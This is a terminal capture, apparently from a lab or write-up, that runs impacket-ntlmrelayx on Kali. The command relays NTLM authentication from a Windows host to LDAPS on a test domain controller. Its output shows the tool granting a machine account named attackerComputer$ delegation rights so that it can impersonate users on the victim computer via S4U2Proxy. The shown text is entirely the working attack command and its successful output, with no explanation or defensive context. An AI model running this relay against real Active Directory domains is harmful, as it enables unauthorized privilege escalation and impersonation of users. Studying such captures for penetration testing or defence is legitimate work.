 ┌──(kali㉿kali)-[~]
└─$ sudo impacket-ntlmrelayx -smb2support -t ldaps://dc.test.local --http-port 8080 --delegate-access --escalate-user attackerComputer\$ --no-dump --no-acl --no-da
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 8080
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] Setting up RAW Server on port 6666
[*] HTTPD(8080): Connection from 192.168.10.205 controlled, attacking target ldaps://dc.test.local
[*] HTTPD(8080): Authenticating against ldaps://dc.test.local as TEST/DESKTOP-JKTS35O$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(8080): Connection from 192.168.10.205 controlled, but there are no more targets left!
[*] HTTPD(8080): Connection from 192.168.10.205 controlled, but there are no more targets left!
[*] HTTPD(8080): Connection from 192.168.10.205 controlled, but there are no more targets left!
[*] Delegation rights modified succesfully!
[*] attackerComputer$ can now impersonate users on DESKTOP-JKTS35O$ via S4U2Proxy